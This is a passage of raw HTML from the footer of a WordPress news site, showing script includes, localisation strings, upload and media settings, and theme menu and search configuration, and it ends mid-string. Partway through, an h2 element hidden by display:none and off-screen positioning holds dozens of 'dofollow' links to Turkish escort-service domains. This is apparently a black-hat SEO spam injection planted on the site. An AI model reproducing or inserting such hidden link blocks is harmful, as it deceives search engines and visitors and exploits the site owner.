<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/periodicaltoday.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/shortcode.min.js?ver=6.6.4" id="shortcode-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/wp-backbone.min.js?ver=6.6.4" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-models.min.js?ver=6.6.4" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"0b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"17e9009312"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.6.4" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/periodicaltoday.com\/wp-json\/","nonce":"ea8bd98e3a","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/api-request.min.js?ver=6.6.4" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/periodicaltoday.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"ea914a3695","setAttachmentThumbnail":"468b30423c"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/periodicaltoday.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":696,"months":[{"year":"2026","month":"1","text":"January 2026"},{"year":"2025","month":"12","text":"December 2025"},{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"7","text":"July 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"10","text":"October 2021"},{"year":"2021","month":"9","text":"September 2021"},{"year":"2021","month":"8","text":"August 2021"},{"year":"2021","month":"7","text":"July 2021"},{"year":"2021","month":"6","text":"June 2021"},{"year":"2021","month":"5","text":"May 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"3","text":"March 2021"},{"year":"2021","month":"2","text":"February 2021"},{"year":"2020","month":"9","text":"September 2020"},{"year":"2020","month":"8","text":"August 2020"},{"year":"2020","month":"7","text":"July 2020"},{"year":"2020","month":"6","text":"June 2020"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-views.min.js?ver=6.6.4" id="media-views-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-editor.min.js?ver=6.6.4" id="media-editor-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-audiovideo.min.js?ver=6.6.4" id="media-audiovideo-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_files_for_front-js"></script>




















































<h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none;">
<a title="eryaman escort" href="https://www.eryamankadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="etlik escort" href="https://www.etlikkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etlik escort</a>
<a title="çankaya escort" href="https://www.cankayakadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">çankaya escort</a>
<a title="kızılay escort" href="https://www.kizilaykadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">kızılay escort</a>
<a title="etimesgut escort" href="https://www.etimesgutkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etimesgut escort</a>
<a title="Keçiören escort" href="https://www.keciorenkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Keçiören escort</a>
<a title="sincan escort" href="https://www.sincankadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">sincan escort</a>
<a title="eryaman escort" href="http://eryamansu.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="etlik escort" href="https://etlikcivciv.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etlik escort</a>
<a title="sincan escort" href="https://sincansaglik.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">sincan escort</a>
<a title="çankaya escort" href="http://cankayalar.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">çankaya escort</a>
<a title="ankara escort" href="https://www.ankaraescortbayantr.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="rus escort" href="https://www.ankaraescortruslar.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">rus escort</a>
<a title="eryaman escort" href="https://www.eryamaneskort.info" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="ankara escort" href="https://kadinguzelligi.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="ankara escort" href="https://ankaraescortkadinlar.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="Ataşehir escort" href="http://www.atasehirclub.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir escort</a>
<a title="Maltepe Escort" href="http://www.beutinet.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Bostancı Escort" href="http://www.bostancidoviz.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Bostancı Escort" href="http://www.bostanciftlik.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Ataşehir Escort" href="http://www.escortbayanatasehir.org" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Maltepe Escort" href="http://www.escortbayanmaltepe.net" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Ümraniye Escort" href="http://www.escortbayanumraniye.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ümraniye Escort</a>
<a title="Pendik Escort" href="http://www.gseeinc.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoyihl.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoysu.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortq.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortt34.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Maltepe Escort" href="http://www.malteperusescort.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Pendik Escort" href="http://www.pendikeskort34.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Pendik Escort" href="http://pendikgaleri.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasiescorts.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Anadolu Yakası Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirmos.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Kadıköy escort" href="https://www.kadikoyescortbayanlari.org/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy escort</a>
<a title="Kadıköy Escort" href="https://wkadikoyescort.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Pendik Escort" href="https://www.wpendikescort.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasikadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Anadolu Yakası Escort</a>
<a title="Kadıköy Escort" href="https://www.kadikoykadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Maltepe Escort" href="https://www.maltepekadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Ümraniye Escort" href="https://www.umraniyekadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ümraniye Escort</a>
<a title="Kurtköy Escort" href="https://www.kurtkoykadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kurtköy Escort</a>
<a title="Bostancı Escort" href="https://www.bostancikadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Kartal Escort" href="https://www.kartalkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Pendik Escort" href="https://www.pendikkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirescortx.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
</h2>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_28_402';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_28_402');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_44_182';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_44_182');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49_16a';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_1920x0","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"20px","art_title":"0","all_modules_space":"20","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiLTIiLCJkaXNwbGF5IjoiIn19","toggle_horiz_align":"content-horiz-right","show_form":"yes","toggle_txt":"Search","f_toggle_txt_font_family":"507","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_toggle_txt_font_spacing":"1","tdicon":"td-icon-magnifier-big-rounded-line","icon_padding":"1.6","icon_color":"#ffffff","icon_color_h":"#1342f3","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#1342f3","icon_size":"eyJhbGwiOjE2LCJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMTQifQ==","modules_on_row":"33.33333333%","image_height":"150","form_width":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","results_limit":"3","f_results_msg_font_family":"507","f_results_msg_font_style":"normal","f_title_font_family":"727","f_cat_font_family":"507","f_meta_font_family":"507","f_ex_font_family":"507","f_btn_font_family":"507","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_title_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_title_font_spacing":"eyJhbGwiOiItMC40IiwicG9ydHJhaXQiOiIxIn0=","modules_gap":"0","mc1_tl":"25","form_border":"0","results_padding":"0","results_border":"0","results_msg_bg":"#1342f3","results_msg_color":"#ffffff","results_msg_color_h":"#000000","f_results_msg_font_size":"16","f_results_msg_font_line_height":"1.5","form_padding":"0","btn_bg":"#1342f3","arrow_color":"#ffffff","modules_divider":"","modules_divider_color":"","title_txt":"#000000","title_txt_hover":"#1342f3","f_btn_font_size":"16","f_btn_font_weight":"700","f_btn_font_transform":"uppercase","f_input_font_family":"507","f_placeholder_font_family":"507","f_results_msg_font_weight":"700","btn_bg_hover":"#000000","btn_bg_h":"#5e5e5e","btn_border_color_h":"#ffffff","btn_border_color":"#ffffff","f_toggle_txt_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","separator":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 